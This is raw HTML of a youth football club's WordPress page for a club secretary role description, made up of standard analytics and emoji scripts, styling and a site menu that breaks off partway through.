

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onslow.org.nz/about-us/policies-and-documents/ojfc-club-secretary-role-description-may-2019/
body_size: 10008
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" class="no-js opacitysafe"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>OJFC Club Secretary Role Description May 2019 &laquo; </title>
<link rel="icon" type="image/x-icon" href="https://onslow.org.nz/wp-content/themes/onslowjfc/favicon.ico" />

<meta name="viewport" content="width=320,initial-scale=1,maximum-scale=1,user-scalable=no">

<meta name='robots' content='max-image-preview:large' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PEVNRJ5GYQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onslow.org.nz\/about-us\/policies-and-documents\/ojfc-club-secretary-role-description-may-2019\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PEVNRJ5GYQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PEVNRJ5GYQ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onslow.org.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onslow.org.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-mq.css-css' href='https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onslow.org.nz","hash_tracking":"false","v4_id":"G-PEVNRJ5GYQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":2629,"version":"3.0.4","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/onslow.org.nz\/registrations\/\">Registrations for the 2025 Winter Season are open NOW. Click HERE to register<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"red","simple_banner_text_color":"","simple_banner_link_color":"white","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-12-12 02:20:33.057211","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-12-12 02:20:33.057222","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-12-12 02:20:33.057225","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/modernizr-2.6.2.min.js?ver=6.7.4" id="modernizr-2.6.2.min.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/jquery.plugins.js?ver=6.7.4" id="jquery.plugins.js-js"></script>
<script type="text/javascript" src="https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4" id="script.js-js"></script>
<link rel="https://api.w.org/" href="https://onslow.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onslow.org.nz/wp-json/wp/v2/media/2629" /><link rel='shortlink' href='https://onslow.org.nz/?p=2629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fabout-us%2Fpolicies-and-documents%2Fojfc-club-secretary-role-description-may-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onslow.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonslow.org.nz%2Fabout-us%2Fpolicies-and-documents%2Fojfc-club-secretary-role-description-may-2019%2F&#038;format=xml" />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:red;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:white;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onslow.org.nz/wp-content/uploads/2024/04/cropped-Onslow-Badge-177x192-1-270x270.png" />

</head>
<body class="attachment attachment-template-default attachmentid-2629 attachment-pdf">

<div id="overlay"></div>
<a name="top"></a>

		<div class="responsive-nav">
			<a href="#" class="responsive-nav-trigger">MENU</a>
			<div class="nav vert">
				<ul id="menu-mainmenu" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
